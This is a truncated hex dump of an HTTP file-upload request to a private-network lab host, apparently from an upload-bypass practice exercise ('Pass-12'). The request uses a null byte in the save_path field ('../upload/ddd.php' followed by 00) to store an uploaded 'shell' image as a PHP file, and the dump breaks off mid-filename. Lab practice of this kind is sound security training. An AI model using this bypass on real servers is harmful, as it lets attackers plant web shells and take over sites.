 2d 65 78 63 68 61 6e 67 65 3b 76 3d 62 33 3b 71 -exchange;v=b3;q
3d 30 2e 37 0d 0a 52 65 66 65 72 65 72 3a 20 68 =0.7 Referer: h
74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 32 30 ttp://192.168.20
2e 32 30 33 2f 50 61 73 73 2d 31 32 2f 69 6e 64 .203/Pass-12/ind
65 78 2e 70 68 70 0d 0a 41 63 63 65 70 74 2d 45 ex.php Accept-E
6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate Accept-L
61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
68 3b 71 3d 30 2e 39 0d 0a 43 6f 6e 6e 65 63 74 h;q=0.9 Connect
69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d ion: close --
2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
75 6e 64 61 72 79 6c 73 30 74 69 38 41 55 74 59 undaryls0ti8AUtY
67 43 57 74 38 36 0d 0a 43 6f 6e 74 65 6e 74 2d gCWt86 Content-
44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 m-data; name="sa
76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 ve_path" ../u
70 6c 6f 61 64 2f 64 64 64 2e 70 68 70 00 0d 0a pload/ddd.php
2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
42 6f 75 6e 64 61 72 79 6c 73 30 74 69 38 41 55 Boundaryls0ti8AU
74 59 67 43 57 74 38 36 0d 0a 43 6f 6e 74 65 6e tYgCWt86 Conten
74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 upload_file"; fi
6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e 6a 70 lename="shell.jp